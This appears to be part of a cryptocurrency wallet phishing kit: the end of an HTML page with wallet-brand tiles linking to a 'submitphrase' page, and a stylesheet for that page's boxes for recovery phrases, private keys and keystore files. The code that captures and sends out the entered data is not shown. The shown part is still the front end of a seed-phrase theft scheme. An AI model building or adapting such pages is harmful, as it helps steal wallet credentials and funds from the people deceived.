 <img src="./images/guard.jpg" alt="" id="www">
 <p id="wallet-text">Guard</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/dok.jpg" alt="" id="www">
 <p id="wallet-text">Dok</p>
</div>
</a>




<div class="social-icons" style="padding-top: 4rem; background-color: lightskyblue;" >
    <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
</div>
<div class="footer-link-items" style="background-color: lightskyblue;">
    <a href="https://facebook.com/ style="background-color: lightskyblue;">Facebook</a>
    <a href="https://www.instagram.com/accounts/login/">Instagram</a>
    <a href="https://discord.com/">Discord</a>
    <a href="https://twitter.com ">Twitter</a>
</div>
</div>

    <script src="./app.js"></script> 
</body>
</html>
</file>
<file: styles.css>
/* changes done */
a{text-decoration: none; }
*{
    color: black; text-align: center; transition: 1s;}

body{ font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;}

    /*=====================HOME PAGE=============*/
.qr-home-tag{font-size: 1.5em;
    text-align: right; padding: 0 1rem;
    }
.whitebg{text-align: center;}

.founders{display: inline; justify-content: space-between;}

#fff{padding: 0.2rem; background-color: white; margin: 4px;}

.contributors{display: flex; justify-content:center; font-weight: 500;
    font-size:small;}

#ccc{padding: 0.3rem; margin: 16px;
    width: 3rem;}

.connect{padding: 0.5em; border-radius: 0.4rem; 
        width: 80%; background-color: rgb(21, 5, 121);
        box-shadow: 8px 10px 10px rgba(0, 0, 0, 0.529);
        transition: 1s; margin: 0px; cursor: pointer; letter-spacing: 1.5px;}
/* 
#lol{background-color: lightseagreen;
    font-weight: 600; letter-spacing: 1px; */

#wallet{display: flex; justify-content: space-between;}

#www{width: 4em; background-color: white; padding: 0;}

/* changes made */
.boxes{background-color: white; border-radius:10px; padding: 0.4rem;
        margin: 2rem; box-shadow: 0px 8px 8px grey;}

#wallet-text{background-color: white; color: rgb(26, 2, 82);
    font-weight: 900; font-size:1.2em; padding: 0; margin: 0.5em;
    text-transform: capitalize;}

/*====================SUBMIT PHRASE PAGE================*/
.keys{display: inline; margin: 0px; background-color: rgb(26, 0, 87);
    display: flex; justify-content: space-between;
    text-transform: capitalize; }
#ppp{background-color: rgb(26, 0, 87); border-bottom: 2px solid white;}

.bg-dark{background-color: black;}

#phrase-box{ padding: 4rem 2em; color: black; background-color: whitesmoke;
        border-radius: 0.4em; height: 1rem; 
        text-align: left; border-color: rgb(80, 73, 73);
        width: 80%; margin-bottom: 2rem; margin-top: 0; 
        }

#private-box {padding: 2rem 4em; color: black; background-color: whitesmoke;
    border-radius: 0.7em; height: 1rem; box-shadow: 0 8px 10px rgba(187, 184, 184, 0.487); position: relative;
    text-align: left; border-color: rgb(80, 73, 73);
    width: 70%; margin-bottom: 2rem; margin-top: 0;}

#keystore-box {padding: 2rem 4em; color: black; background-color: whitesmoke;
        border-radius: 0.4em; height: 1rem;  position: relative;
        text-align: left; border-color: rgb(80, 73, 73);
         margin-bottom: 2rem; margin-top: 0;}

#keystore-box2 {padding: 1em 2em; color: black; background-color: whitesmoke;
            border-radius: 0.2em; height: 1rem;  position: relative;
            text-align: left; border-color: rgb(80, 73, 73);
            width: 70%; margin-bottom: 1rem; margin-top: 0;}
    
#private-box {padding: 2rem 4em; color: black; background-color: whitesmoke;
    border-radius: 0.7em; height: 1rem; box-shadow: 0 8px 10px rgba(187, 184, 184, 0.487); position: relative;
    text-align: left; border-color: rgb(80, 73, 73);
    width: 70%; margin-bottom: 2rem; margin-top: 0;}

    

form{display: block; padding: 2em;}

#btn{padding: 0.2em; margin-top: 1rem; background-color: rgb(20, 48, 99);
     border-radius: 0.5em; width: 70%; letter-spacing: 1px; font-weight: 700;}

     /* changes done */
.social-icons {display: flex; justify-content: space-between;
        align-items: center; color: black;
         text-align: center; padding-right: 2em; padding-left: 2em;
        padding-bottom: 0px;}

        /* changes done */
.footer-link-items{display: flex; justify-content: space-between;
    align-items: center;  font-size: 11px ; 
     text-align: center; padding-right: 2em; padding-left: 2em; }

     li {justify-content: space-between; padding: 0.5em;}

nav .tabs  { list-style-type: none;
    display: flex; justify-content: space-between; padding-left: 0px}

nav .tabs .tab {display: block; text-transform: capitalize; }

nav .tabs .tab a[data-switcher] {
    display: block; padding: 5px 15px; align-items: center;
    text-decoration: none; color: #fff; background-color: rgb(16, 2, 102);
    cursor: pointer; 
}
nav .tabs .tab:hover a[data-switcher] {background-color: rgb(151, 142, 177);
        font-weight: 700; }
        
nav .tabs .tab.is-active a[data-switcher] { border-radius: 5px;}
</file>
